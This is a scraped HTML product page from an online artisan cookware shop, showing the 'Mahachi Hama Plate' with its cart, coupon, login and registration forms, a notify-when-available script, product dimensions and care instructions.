					success: function (list) {
						var $mpEmpty = $cart.find('.mc-product-zero');
						$('.mc-product-wrap', $cart).html($.trim(list.list_html));
						$('.mc-totalprice ,.mc-totalprice-footer', $cart).html(list.billTotal);
						$('.mc-totalproduct', $cart).html(list.length);
						_processGeneral();
						if (list.length > 0) {
							$mpEmpty.fadeOut('slow').remove();
							$cart.removeClass('mc-cart-empty');
						} else {
							$cart.addClass('mc-cart-empty');
						}
						if (list.length > 1) {
							$cart.find('.mc-status').html(' items');
						} else {
							$cart.find('.mc-status').html(' item');
						}
						$_mark_process.hide();
						_posLR();
					},
					dataType: 'json'
				});
				return;
			}

			/*
			 *  Set coupon
			 */

			var $_coupon_btn_add = $('.coupon-button-add', $minicart),
				$_preloader = $('.preloader', $minicart),
				$_coupon_mesg = $('.coupon-message', $minicart),
				$_coupon_title = $('.coupon-title', $minicart),
				$_coupon_input = $('.coupon-input', $minicart),
				$_coupon_label = $('.coupon-label', $minicart),
				$_coupon_close = $('.coupon-close', $minicart),
				$_coupon_code = $('.coupon-code', $minicart);
			$_coupon_btn_add.click(function () {
				if($_coupon_code.val() == 'Enter your Coupon code' ||  $_coupon_code.val() == ''){
					$('.mc-coupon', $minicart).after("<p class='add-messeger'> No coupons!</p>");
					$('.add-messeger', $minicart).delay(500).fadeOut(3000);
				}

				if ($_coupon_code.val() != '' && $_coupon_code.val() != 'Enter your Coupon code') {
					$_mark_process.show();
					$.ajax({
						type: 'POST',
						url: ajax_url,
						data: {
							vm_minicart_ajax: 1,
							option: 'com_virtuemart',
							view: 'cart',
							minicart_task: 'setcoupon',
							coupon_code: $_coupon_code.val(),
							tmpl: 'component'
						},
						success: function ($json) {
							if ($json.status && $json.status == 1 && $json.message != '') {
								$_coupon_mesg.hide();
								$_coupon_input.hide();
								$_coupon_label.show();
								$_coupon_title.show();
								$('.coupon-text', $minicart).html($json.message);
								productsRefreshMiniVm();
							} else {
								$_mark_process.hide();
								$_coupon_title.show();
								$_coupon_input.show();
								$_coupon_mesg.show();
								$_coupon_mesg.delay(300).fadeOut(3000);
							}

						},
						dataType: 'json'
					});
				}
			});

			/*
			 * Close coupon
			 */
			$_coupon_close.click(function () {
				$_mark_process.show();
				$_coupon_label.hide();
				$_coupon_title.show();
				$_coupon_input.show();
				$_coupon_code.val('Enter your Coupon code');
				$.ajax({
					type: 'POST',
					url: ajax_url,
					data: {
						vm_minicart_ajax: 1,
						view: 'cart',
						option: 'com_virtuemart',
						minicart_task: 'setcoupon',
						coupon_code: 'null',
						tmpl: 'component'
					},
					success: function ($json) {
						productsRefreshMiniVm();
					},
					dataType: 'json'
				});

			});

	
	
		})('#sj_minicart_pro_12680420301769912888');
	});
	//]]>
</script>
</div>

<div id="ja-login">
    <ul>
	<li class="mobile-phone-li">
		<a class="mobile-phone" href="tel:+18555860070" title="Make a call"><span>+1 855 586-0070</span></a>	
	</li>
	<li>
		<a class="login-switch" href="/component/user/?view=login" onclick="showBox('ja-user-login','mod_login_username',this, window.event || event);return false;" title="Login"><span>Login</span></a>

	<!--LOFIN FORM content-->
	<div id="ja-user-login" style="width:240px;">
		  <form action="/artisanal" method="post" name="form-login" id="login-form" >
			<div class="pretext">
							</div>
			<fieldset class="userdata">
				<p id="form-login-username">
					<label for="modlgn-username">Username</label>
					<input id="modlgn-username" type="text" name="username" class="inputbox"  size="18" />
				</p>
				<p id="form-login-password">
					<label for="modlgn-passwd">Password</label>
					<input id="modlgn-passwd" type="password" name="password" class="inputbox" size="18"  />
				</p>
								<p id="form-login-remember">
					<label for="modlgn-remember">Remember Me</label>
					<input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
				</p>
								<input type="submit" name="Submit" class="button" value="Login" />
				<input type="hidden" name="option" value="com_users" />
				<input type="hidden" name="task" value="user.login" />
				<input type="hidden" name="return" value="L2FydGlzYW5hbC9tYWhhY2hpLWhhbWEtcGxhdGUtZGV0YWlsP3Nob3dhbGw9MQ==" />
				<input type="hidden" name="33d03dec1d66133402be5bf1b32cf9a7" value="1" />			</fieldset>
			<ul>
				<li>
					<a href="/component/users/?view=reset">
					Forgot your password ?</a>
				</li>
				<li>
					<a href="/component/users/?view=remind">
					Forgot your username ?</a>
				</li>
								<li>
					<a href="/component/users/?view=registration">
						Create an account</a>
				</li>
							</ul>
	        	    </form>
    </div>

	</li>
		<li>
		 		<a class="register-switch" href="/component/users/?task=registration" onclick="showBox('ja-user-register','namemsg',this, window.event || event);return false;" >
			<span>Create an account</span>
		</a>
				<!--LOFIN FORM content-->
    <script type="text/javascript" src="https://ancientcookware.com/media/system/js/validate.js"></script>
    <div id="ja-user-register" class='hascaptcha'  style="width:370px;">
        <script type="text/javascript">
            jQuery(document).ready(function () {
                document.formvalidator.setHandler('passverify', function (value) {
                    return ($('password').value == value);
                });
            });
        </script>

			<form id="member-registration" action="/component/users/?task=registration.register" method="post" class="form-validate">
				<fieldset>
									<dl>
							<dt>
									<label  class="hasTip required" for="jform_name" id="jform_name-lbl" title="Name&lt;br&gt;Enter your full name">Name:</label><em>*</em></dt>
							<dd><input type="text" size="30" class="required" value="" id="jform_name" name="jform[name]"/></dd>

							<dt>
								<label title="" class="hasTip required" for="jform_username" id="jform_username-lbl">Username:</label><em>*</em></dt>
							<dd><input type="text" size="30" class="validate-username required" value="" id="jform_username" name="jform[username]"/>
							</dd>
							<dt>
								<label title="" class="hasTip required" for="jform_password1" id="jform_password1-lbl">Password:</label><em>*</em></dt>
						<dd>
							<input type="password" size="30" class="validate-password required" value="" id="jform_password1" name="jform[password1]" />
						</dd>
						<dt>
							<label title="" class="hasTip required" for="jform_password2" id="jform_password2-lbl">Confirm Password:</label><em>*</em></dt>
						<dd>
							<input type="password" size="30" class="validate-password required" value="" id="jform_password2" name="jform[password2]" />
						</dd>
						<dt>
							<label title="" class="hasTip required" for="jform_email1" id="jform_email1-lbl">Email:</label><em>*</em></dt>
						<dd>
							<input type="text" size="30" class="validate-email required" value="" id="jform_email1" name="jform[email1]" />
						</dd>
						<dt>
							<label title="" class="hasTip required" for="jform_email2" id="jform_email2-lbl">Confirm email Address:</label><em>*</em></dt>
						<dd>
							<input type="text" size="30" class="validate-email required" value="" id="jform_email2" name="jform[email2]" />
						</dd>
					    						<dt>
							<label title="" class="hasTip required"  id="jform_captcha-lbl">Captcha:</label>			        </dt>
						<dd>
							<div id="jform_captcha" class=" required"></div> <br>*
						</dd>
											</dl>
				</fieldset>
				<p>Fields marked with an asterisk (*) are required.</p>
				<button type="submit" class="validate">Create an account</button>
				<div>
					<input type="hidden" name="option" value="com_users" />
					<input type="hidden" name="task" value="registration.register" />
					<input type="hidden" name="33d03dec1d66133402be5bf1b32cf9a7" value="1" />				</div>
			</form>
				<!-- Old code -->
		</div>
	</li>
			<!--LOFIN FORM content-->
</ul>
</div>

<div id="ja-callnow">
    

<div class="custom"  >
	<div>
<h5 style="line-height: 13px;">1 855 586-0070</h5>
<p>Toll-Free</p>
<p style="font-size: 9px; line-height: 13px;">Monday - Saturday: 10:00 am - 6:00 pm</p>
</div></div>

</div>                </div>
                            </div>
                        </div>
                        <div id="ja-mainnav"
            	class="wrap ">
                   <div class="main">
                           <div class="main-inner1 clearfix">
                <div id="ja-search">
    <ul class="nav menu">
<li class="item-759"><a class=" ancient-recipes" href="/recipes" >Recipes</a></li><li class="item-833"><a href="/email-sign-up" >Email Sign-up</a></li><li class="item-762"><a href="/tell-us-your-story" >Tell us your story</a></li><li class="item-858"><a href="/blog" >News and Blog</a></li><li class="item-889"><a href="/gallery" >Gallery</a></li></ul>
<form action="/artisanal" method="post" class="search">
		<label for="mod-search-searchword">Search ...</label><input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox" type="text" size="20" value="Search ..."  onblur="if (this.value=='') this.value='Search ...';" onfocus="if (this.value=='Search ...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="871" />
</form>

</div>

<div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"></li><li  class="mega"><a href="#"  class="mega" id="menu747" title="OUR COLLECTIONS:"><span class="menu-title">OUR COLLECTIONS:</span></a></li><li  class="mega"><a href="/la-chamba-collection"  class="mega" id="menu872" title="La Chamba™"><span class="menu-title">La Chamba™</span></a></li><li  class="mega"><a href="/classic-mexican"  class="mega" id="menu873" title="Classic Mexican"><span class="menu-title">Classic Mexican</span></a></li><li  class="mega"><a href="/pomaireware"  class="mega" id="menu879" title="Pomaireware™"><span class="menu-title">Pomaireware™</span></a></li><li  class="mega"><a href="/indian"  class="mega" id="menu875" title="Indian"><span class="menu-title">Indian</span></a></li><li  class="mega"><a href="/philippines"  class="mega" id="menu883" title="Philippines"><span class="menu-title">Philippines</span></a></li><li  class="mega"><a href="/korean"  class="mega" id="menu890" title="Korean"><span class="menu-title">Korean</span></a></li><li  class="mega"><a href="/spanish"  class="mega" id="menu874" title="Spanish"><span class="menu-title">Spanish</span></a></li><li  class="mega"><a href="/thailand"  class="mega" id="menu754" title="Thailand"><span class="menu-title">Thailand</span></a></li><li  class="mega"><a href="/world-traveler"  class="mega" id="menu876" title="World Traveler"><span class="menu-title">World Traveler</span></a></li><li  class="mega"><a href="/ethiopian"  class="mega" id="menu904" title="Ethiopian"><span class="menu-title">Ethiopian</span></a></li><li  class="mega active"><a href="/artisanal"  class="mega active" id="menu871" title="Artisan"><span class="menu-title">Artisan</span></a></li><li  class="mega"><a href="/natural"  class="mega" id="menu877" title="Natural"><span class="menu-title">Natural</span></a></li><li  class="mega last"><a href="/other"  class="mega last" id="menu758" title="OTHER"><span class="menu-title">OTHER</span></a></li></ul>
</div>            <script type="text/javascript">
                var megamenu = new jaMegaMenuMoo ('ja-megamenu', {
                    'bgopacity': 0,
                    'delayHide': 300,
                    'slide'    : 0,
                    'fading'   : 0,
                    'direction': 'down',
                    'action'   : 'mouseover',
                    'tips'     : false,
                    'duration' : 300,
                    'hidestyle': 'fastwhenshow'
                });
            </script>
            <!-- jdoc:include type="menu" level="0" / -->


<ul class="no-display">
    <li><a href="#ja-content" title="Skip to content">Skip to content</a></li>
</ul>                </div>
                            </div>
                        </div>
                        <div id="ja-slideshow"
            	class="wrap ">
                   <div class="main">
                           <div class="main-inner1 clearfix">
                <span class="breadcrumbs pathway">
<a href="/" class="pathway">Home</a> <img src="/templates/ja_mendozite/images/system/arrow.png" alt="" /> <a href="/artisanal/manufacturer/?categorylayout=0&amp;showcategory=1&amp;showproducts=1&amp;productsublayout=0" class="pathway">Artisan</a> <img src="/templates/ja_mendozite/images/system/arrow.png" alt="" /> Mahachi Hama Plate</span>
                </div>
                            </div>
                        </div>
            
    <!-- MAIN CONTAINER -->
    <div id="ja-container" class="wrap ja-mf ancw-col-">
               <div class="main clearfix">
                   <div id="ja-mainbody" style="width:100%">
            <!-- CONTENT -->
            <div id="ja-main" style="width:100%">
            <div class="inner clearfix">

                <div id="system-message-container">
	</div>

                
                <div id="ja-contentwrap" class="clearfix ">
                    <div id="ja-content" class="column" style="width:100%">
                        <div id="ja-current-content" class="column" style="width:100%">
                            
                                                        <div id="ja-content-main" class="ja-content-main clearfix">
                                
			<div id="bd_results">
			<div id="cf_res_ajax_loader"></div><div class="productdetails-view productdetails">
	<style>
	
		//#ja-main { width: 75% !important; float: left; }
		//#ja-mainbody { width: 100% !important; }
		
	</style>
            <div class="product-neighbours">
	    <a href="/artisanal/black-bubble-plate-detail" rel="prev" class="previous-page" data-dynamic-update="1">Black Bubble Plate</a><a href="/artisanal/oval-plate-detail" rel="next" class="next-page" data-dynamic-update="1">Oval Plate</a>    	<div class="clear"></div>
        </div>
    
		<div class="back-to-category">
    	<a href="/artisanal" class="product-details" title="ARTISAN COLLECTION">Back to: ARTISAN COLLECTION</a>
	</div>

        <h1 itemprop="name">Mahachi Hama Plate</h1>
    
    
    
            <div class="icons">
	    <a class="printModal" title="Print" href="/component/virtuemart/mahachi-hama-plate-detail?tmpl=component&print=1&Itemid=871"><img src="/media/system/images/printButton.png" alt="Print" /></a><a class="recommened-to-friend" title="Email" href="/artisanal/mahachi-hama-plate-detail/recommend?tmpl=component"><img src="/media/system/images/emailButton.png" alt="Email" /></a>    	<div class="clear"></div>
        </div>
    
    
    <div class="vm-product-container">
	<div class="vm-product-media-container">
	<div class="main-image">
		<a  rel='vm-additional-images' href="https://ancientcookware.com/images/stories/virtuemart/product/idn_3009_10_3000pxl.jpg"><img src="/images/stories/virtuemart/product/idn_3009_10_3000pxl.jpg" alt=""  /></a>		<div class="clear"></div>
	</div>
		</div>

	<div class="vm-product-details-container">
	    <div class="spacer-buy-area">

						<div id="vm-product-viewcustom">
			<div class="product-fields">
		<div class="product-field product-field-type-E">
									<span class="product-fields-title-wrapper"><span class="product-fields-title"><strong>Products</strong></span>
						</span>
				<div class="product-field-display">
	

<style type="text/css">	

	.product-fields .product-field input { 

left: 0px !important;

}

</style>

	<form  ax:nowrap="1" action="index.php" method="post" name="catproduct_form" id="catproduct_form" onsubmit="handleToCart(); return false;">

<table style="width:100%;" class="catproducttable">

<caption>Order form</caption>

<thead>

<tr>

	
		<th class="cell_name">Size</th>

	
		<th class="cell_basePrice">Price</th>

	
	<th class="cell_quantity">Quantity</th>

	</th> 
 </tr>

</thead>

<tbody>

<tr class="row_attached_product"><td colspan="3" style="text-align:center;">Mahachi Hama Plate</td></tr><input class="product_id" name="product_id" id="product_id_0" value="463" type="hidden"><input class="product_name" name="product_name" id="product_name_0" value="Mahachi Hama Plate" type="hidden"><input class="product_weight" name="product_weight" id="product_weight_0" value="2.0000" type="hidden"><input class="product_weight_uom" name="product_weight_uom" id="product_weight_uom_0" value="LB" type="hidden"><input class="product_length" name="product_length" id="product_length_0" value="12.0000" type="hidden"><input class="product_width" name="product_width" id="product_width_0" value="12.0000" type="hidden"><input class="product_height" name="product_height" id="product_height_0" value="5.0000" type="hidden"><input class="product_lwh_uom" name="product_lwh_uom" id="product_lwh_uom_0" value="IN" type="hidden"><input class="product_in_stock" name="product_in_stock" id="product_in_stock_0" value="10" type="hidden"><input type="hidden" class="basePrice" name="basePrice" id="basePrice_0" value="28.35"><input type="hidden" class="basePriceWithTax" name="basePriceWithTax" id="basePriceWithTax_0" value="0"><input type="hidden" class="salesPrice" name="salesPrice" id="salesPrice_0" value="28.35"><input type="hidden" class="taxAmount" name="taxAmount" id="taxAmount_0" value="0"><input type="hidden" class="priceWithoutTax" name="priceWithoutTax" id="priceWithoutTax_0" value="28.351"><input type="hidden" class="discountAmount" name="discountAmount" id="discountAmount_0" value="0"><input type="hidden" class="sum_weight" name="sum_weight" id="sum_weight_0" value="0" ><input type="hidden" class="sum_basePrice" name="sum_basePrice" id="sum_basePrice_0" value="0" ><input type="hidden" class="sum_basePriceWithTax" name="sum_basePriceWithTax" id="sum_basePriceWithTax_0" value="0" ><input type="hidden" class="sum_taxAmount" name="sum_taxAmount" id="sum_taxAmount_0" value="0" ><input type="hidden" class="sum_discountAmount" name="sum_discountAmount" id="sum_discountAmount_0" value="0" ><input type="hidden" class="sum_priceWithoutTax" name="sum_priceWithoutTax" id="sum_priceWithoutTax_0" value="0" ><input type="hidden" class="sum_salesPrice" name="sum_salesPrice" id="sum_salesPrice_0" value="0" ><input type="hidden" class="min_order_level" name="min_order_level" id="min_order_level_0" value="0" ><input type="hidden" class="max_order_level" name="max_order_level" id="max_order_level_0" value="0" ><input type="hidden" class="product_box" name="product_box" id="product_box_0" value="0" ><input type="hidden" class="group_id" name="group_id" id="group_id_0" value="1" ><input type="hidden" class="def_group_qty" name="def_group_qty" id="def_group_qty_0" value="0" ><tr class="row_article" id="row_article_0"><td class="cell_s_desc"></td><td class="cell_basePrice"><div id="basePrice_text_0"><div class="PricebasePrice vm-display vm-price-value"><span class="vm-price-desc"></span><span class="PricebasePrice">$28.35</span></div></div></td><td class="cell_quantity">

					<span class="quantity-box"><input class="quantity-input js-recalculate" size="2" id="quantity_0" name="quantity[]" value="0" type="text" onblur='changeQuantity(0, "input", 0, 0, 0)'></span>

					<span class="quantity-controls js-recalculate"><input class="quantity-controls quantity-plus" onclick='changeQuantity(0, "plus", 0, 0, 0)' type="button">

					<input class="quantity-controls quantity-minus" onclick='changeQuantity(0, "minus", 0, 0, 0)' type="button"></span>

					</td></tr><tr class="row_total_salesPrice">

			<td colspan="2" align="right">Total Price</td>

			<td align="right" id="total_salesPrice"><div class="Price vm-display vm-price-value"><span class="vm-price-desc"></span><span class="Price">$0.00</span></div></td>

		</tr>
	<tr>

		<td colspan="3" class="cell_addToCart" align="right">

		<span class="addtocart-button" style="float:right;">

  <input type="submit" name="addtocart" class="addtocart-button" value="Add to cart" title="Add to cart">

</span>

		</td>

		</tr>

		
	</tbody>

	</table>



  <input name="option" value="com_virtuemart" type="hidden">

  <input name="view" value="cart" type="hidden">

  <input name="task" value="addJS" type="hidden">	

  <input name="format" value="json" type="hidden">	

</form>



<div id="catproduct-loading">

    <img src="/plugins/vmcustom/catproduct/catproduct/css/ajax-loader.gif" />

 </div>





<style>
	.notifybox{
		width:400px;
		font-size:16px !important;
		font-family: Quattrocento Sans !important;
		color: #555;
		font-family: Arial, Helvetica, sans-serif;
		line-height: 1.6;
		background: #fff;		
	}
	#notifyname, #notifyemail, #notifyphone{
		background: #e8e8e8 url(/components/com_virtuemart/assets/images/vmgeneral/backgrounds.png) top repeat-x;
		border: solid #ccc 1px;
		border-radius: 4px;
		color: #777;
		display: inline-block;
		margin: 0 0 0 10px;
		padding: 5px 5px 4px;
	}	
</style>
<script>
/*
	jQuery('body').on('click', '.notifyme', function (e) {
		var id = jQuery(this).data('id');
		e.preventDefault();
		jQuery.ajax({
		  type: "POST",
		  cache: false,
		  url: "/ajax/functions.php",
		  data: {'id': id, 'function': 'show_notify'},
		  success: function (data) {
			jQuery.fancybox(data, {
			  fitToView: false,
			  width: 800,
			  height: 400,
			  autoSize: false,
			  closeClick: false,
			  openEffect: 'none',
			  closeEffect: 'none'
			});
		  }
		});
	});
*/

			jQuery('body').on('click', '.notifyme', function (e) {
				var btn = jQuery(this);
				jQuery.fancybox({
					'width': 800,
					'autoSize': false, 
					'content': '<input type="hidden" id="notifyid" value="'+btn.attr("data-id")+'"><div class="notifybox form-field" style="width:400px;font-size:14px;font-family: Quattrocento Sans;"><h1>Notify Me When Available</h1><table class="askform"><br /><br />'+
									'<tbody><tr>'+
										'<td><label for="name">Name : </label></td>'+
										'<td><div id="notifyname_error" style="display:none;color:red;width:100%">Name is required field</div><input autocomplete="off" type="text" value="'+getCookie('notifyname')+'" name="notifyname" id="notifyname" size="30" validation="required name"></td>'+
									'</tr>'+
									'<tr>'+
										'<td><label for="email">E-Mail : </label></td>'+
										'<td><div id="notifyemail_error" style="display:none;color:red;width:100%">Pleaase add correct Email</div><input autocomplete="off" type="text" class="validate[required,custom[email]]" value="'+getCookie('notifyemail')+'" name="notifyemail" id="notifyemail" size="30" validation="required email"></td>'+
									'</tr>'+
									'<tr>'+
										'<td><label for="email">Phone : </label></td>'+
										'<td><div id="notifyphone_error" style="display:none;color:red;width:100%">Phone is required field</div><input autocomplete="off" type="text" class="validate[required,custom[email]]" value="'+getCookie('notifyphone')+'" name="notifyphone" id="notifyphone" size="30" validation="required phone"></td>'+
									'</tr>'+									
								'</table><br /><br />'+
								'<div class="floatleft width100">'+
									'<input class="highlight-button" type="submit" name="submit_notify" id="submit_notify" title="Notify Me When Available" value="Notify Me When Available" style="width:100%">'+
								'</div></div>'
				});
			})
				
				jQuery( "body" ).on( "click", '#submit_notify', function() {
					var notifyname 		= 	jQuery("#notifyname").val();
					var notifyemail 	= 	jQuery("#notifyemail").val();
					var notifyphone 	= 	jQuery("#notifyphone").val();
					var product_id		=	jQuery("#notifyid").val();
					var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);	
					if (notifyname == '' || notifyname.length<2){
						
						jQuery('#notifyname').addClass('redborderfield').addClass("animate__animated ").addClass("animate__pulse ");
						jQuery('#notifyname_error').show();
						return false;
					}
					if (!pattern.test(notifyemail)){
						jQuery('#notifyemail').addClass('redborderfield').addClass("animate__animated ").addClass("animate__pulse ");
						jQuery('#notifyemail_error').show();					
						return false;						
					}
					if (notifyphone == '' || notifyphone.length<2){
						jQuery('#notifyphone').addClass('redborderfield').addClass("animate__animated ").addClass("animate__pulse ");
						jQuery('#notifyphone_error').show();						
						return false;
					}				
					setCookie('notifyname', notifyname);
					setCookie('notifyemail', notifyemail);
					setCookie('notifyphone', notifyphone);
					jQuery.ajax({
						type: "POST",
						cache: false,
						url: "/ajax/functions.php",
						data: {'product_id': product_id, 'function': 'save_notify', 'notifyname': notifyname, 'notifyemail': notifyemail, 'notifyphone': notifyphone},
						success: function (data) {
							jQuery.fancybox(data, {
								fitToView: false,
								width: 800,
								height: 400,
								autoSize: false,
								closeClick: false,
								openEffect: 'none',
								closeEffect: 'none'
							});
						}
					});



					
				})
				function getCookie(name) {
				  let matches = document.cookie.match(new RegExp(
					"(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
				  ));
				  return matches ? decodeURIComponent(matches[1]) : '';
				}	
				function setCookie(name, value, options = {}) {
				  options = {path: '/'};
				  if (options.expires instanceof Date) {
					options.expires = options.expires.toUTCString();
				  }
				  let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

				  for (let optionKey in options) {
					updatedCookie += "; " + optionKey;
					let optionValue = options[optionKey];
					if (optionValue !== true) {
					  updatedCookie += "=" + optionValue;
					}
				  }
				  document.cookie = updatedCookie;
				}
				function deleteCookie(name) {
				  setCookie(name, "", {
					'max-age': -1
				  })
				}				
				
/*


			jQuery(".notifyme").click(function () {
				console.log('12313')
				jQuery(this).fancybox({
				  
				});
			});
*/
</script>
</div>			</div>
		      <div class="clear"></div>
	</div>
		</div>
		<div class="vm-product-prices product-price" id="productPrice429">
			<a class="ask-a-question bold" href="/artisanal/mahachi-hama-plate-detail/askquestion?tmpl=component" rel="nofollow" >Call for price</a>
		</div>

 <div class="clear"></div>
	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/artisanal">
			<div class="vm-customfields-wrap">
							</div>			
				
	<div class="addtocart-bar">
			<a href="/component/virtuemart/mahachi-hama-plate-detail/notify?Itemid=871" class="notify">Out of Stock</a>
	</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="429"/>
			<input type="hidden" name="pname" value="Mahachi Hama Plate"/>
			<input type="hidden" name="pid" value="429"/>
			<input type="hidden" name="Itemid" value="871"/>		</form>

	</div>

			<div class="ask-a-question">
				<a class="ask-a-question" href="/artisanal/mahachi-hama-plate-detail/askquestion?tmpl=component" rel="nofollow" >Ask a question about this product</a>
			</div>
		
		
	    </div>
	</div>
	<div class="clear"></div>


    </div>
<div class="additional-images">
			<div class="floatleft">
			<img src="/images/stories/virtuemart/product/resized/idn_3009_10_3000pxl_368x368.jpg" alt="idn_3009_10_3000pxl" class="product-image" style="cursor: pointer" /><a href="/images/stories/virtuemart/product/idn_3009_10_3000pxl.jpg"  class="product-image image-0" style="display:none;" title="" rel="vm-additional-images"></a>		</div>
			<div class="floatleft">
			<img src="/images/stories/virtuemart/product/resized/21_368x368.jpg" alt="21" class="product-image" style="cursor: pointer" /><a href="/images/stories/virtuemart/product/21.jpg"  class="product-image image-1" style="display:none;" title="" rel="vm-additional-images"></a>		</div>
		<div class="clear"></div>
</div>



	        <div class="product-description">
	    	<span class="title">Description</span>
	<p><div class="ja-tabswrap ja_orisite" style="height:500px;width:100%;">	<div  id="myTab-1663570146" class="container" >	<div class="ja-tabs-title-top" style="height:40px;">
							<ul class="ja-tabs-title"><li><h3><span>About the piece</span></h3></li><li><h3><span>Care and Use</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" style="height:0px;"><div class="ja-tab-content">
								<div class="ja-tab-subcontent"></p>
<div style="height: 420px; overflow: scroll; overflow-y: scroll; overflow-x: hidden;">
<p>Handmade Artisan Plate.</p>
<table border="1" class="productsTable" style="width: 95%;" align="center">
<tbody>
<tr align="center">
<td>&nbsp;</td>
<td>&nbsp;</td>
</tr>
<tr>
<td><em><strong>Item Number:</strong></em></td>
<td align="center">IDN-3009-10</td>
</tr>
<tr>
<td><em><strong>Dimensions (inches):</strong></em></td>
<td>&nbsp;</td>
</tr>
<tr>
<td class="pTtl"><em>Length:</em></td>
<td align="center">10.2</td>
</tr>
<tr>
<td class="pTtl"><em>Width:</em></td>
<td align="center">10.2</td>
</tr>
<tr>
<td class="pTtl"><em>Height:</em></td>
<td align="center">1.1</td>
</tr>
<tr>
<td class="pTtl"><em>Diameter:</em></td>
<td align="center">10.2</td>
</tr>
<tr>
<td><em>How we measure</em></td>
<td><a href="/docs/how_we_measure_4.jpg" target="popup" onclick="window.open('/../docs/how_we_measure_4.jpg','popup', 'width=740,height=600'); return false"><img src="/docs/orange_question_mark.png" alt="" border="0" /></a></td>
</tr>
</tbody>
</table>
</div>
<p>  </div>
							</div><div class="ja-tab-content">
								<div class="ja-tab-subcontent"></p>
<div style="height: 420px; overflow: scroll; overflow-y: scroll; overflow-x: hidden;">
<p>For cleaning, avoid using the dishwasher, hand washing is recommended.</p>
<p>Do not use metal or abrasive pads as they may scratch the surface.</p>
<p><strong>Appearance</strong></p>
<p>As with most handmade products by artisans around the world, the pieces may have slight imperfections in the form or finish of the materials. Sometimes sizes of same model pieces may also vary slightly, however, these imperfection do not compromise the aesthetics or functionality of the pieces and are considered normal and to be expected. Likewise, although lids are made individually to match each pot, they do not always fit perfectly as the two parts may shrink differently during the firing process.</p>
</div>
<p>  </div>
							</div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-1663570146", {position:'top',height:500,mouseType:'click',animType:'animMoveHor',style:'ja_orisite',width:'100%',duration:1000,skipAnim:false,jaclass:'',maxitems:0,useAjax:false, siteroot:'https://ancientcookware.com/', numbtab: 0});
});
/*]]>*/
</script></p>        </div>
		<h4>Related Products</h4>
	<div id="related_container" style="display:block;"></div>
	
	<style>
	.related_box{
		width:160px;
		float:left;
		text-align:center;
		padding:2px;
		margin:2px;
		border:1px solid gray;
		height:200px;
	}
	.related_box .product-field-display a img{
		width:150px;
		margin:auto;
		
	}	
	</style>
	<script>
	var related = '';
	jQuery( '.product-field-type-R' ).each(function() {
		related+='<div class="related_box">'+jQuery(this).html()+"</div>";
		jQuery(this).hide();
	});
	jQuery("#related_container").append(related+'<div style="clear:both"></div>');
	jQuery(".product-fields-title-wrapper").hide();
	jQuery(".vm-img-desc").hide();
	</script>	
	
    
<div class="customer-reviews">	<h4>Reviews</h4>

	<div class="list-reviews">
					<span class="step">There are yet no reviews for this product.</span>
					<div class="clear"></div>
	</div>
</div> <script id="updateChosen_js" type="text/javascript">//<![CDATA[ 
if (typeof Virtuemart === "undefined")
	var Virtuemart = {};
	Virtuemart.updateChosenDropdownLayout = function() {
		var vm2string = {editImage: 'edit image',select_all_text: 'Select all',select_some_options_text: 'Available for all'};
		jQuery(".vm-chzn-select").each( function () {
			var swidth = jQuery(this).css("width")+10;
			jQuery(this).chosen({enable_select_all: true,select_all_text : vm2string.select_all_text,select_some_options_text:vm2string.select_some_options_text,disable_search_threshold: 5, width: swidth});
		});
	}
	Virtuemart.updateChosenDropdownLayout(); //]]>
</script><script id="vm.countryState_js" type="text/javascript"> //<![CDATA[
		jQuery( function($) {
			$("#virtuemart_country_id").vm2front("list",{dest : "#virtuemart_state_id",ids : "",prefiks : ""});
		});
//]]> </script><script id="vm.countryStateshipto__js" type="text/javascript"> //<![CDATA[
		jQuery( function($) {
			$("#shipto_virtuemart_country_id").vm2front("list",{dest : "#shipto_virtuemart_state_id",ids : "",prefiks : "shipto_"});
		});
//]]> </script><script id="jsVars_js" type="text/javascript">//<![CDATA[ 
vmSiteurl = 'https://ancientcookware.com/' ;
vmLang = "&lang=";
vmLangTag = "";
Itemid = '&Itemid=871';
Virtuemart.addtocart_popup = '1' ; 
usefancy = true; //]]>
</script><script id="ready.vmprices_js" type="text/javascript">//<![CDATA[ 
jQuery(document).ready(function($) {
	Virtuemart.product(jQuery("form.product"));

	/*$("form.js-recalculate").each(function(){
		if ($(this).find(".product-fields").length && !$(this).find(".no-vm-bind").length) {
			var id= $(this).find('input[name="virtuemart_product_id[]"]').val();
			Virtuemart.setproducttype($(this),id);

		}
	});*/
}); //]]>
</script><script id="popups_js" type="text/javascript"> //<![CDATA[
	jQuery(document).ready(function($) {
		
			$('a.ask-a-question, a.printModal, a.recommened-to-friend, a.manuModal').click(function(event){
              event.preventDefault();
		      $.fancybox({
		        href: $(this).attr('href'),
		        type: 'iframe',
		        height: 550
		        });
		      });
			
	});
//]]> </script><script id="imagepopup_js" type="text/javascript">//<![CDATA[ 
jQuery(document).ready(function() {
		Virtuemart.updateImageEventListeners()
	});
	Virtuemart.updateImageEventListeners = function() {
		jQuery("a[rel=vm-additional-images]").fancybox({
			"titlePosition" 	: "inside",
			"transitionIn"	:	"elastic",
			"transitionOut"	:	"elastic"
		});
		jQuery(".additional-images a.product-image.image-0").removeAttr("rel");
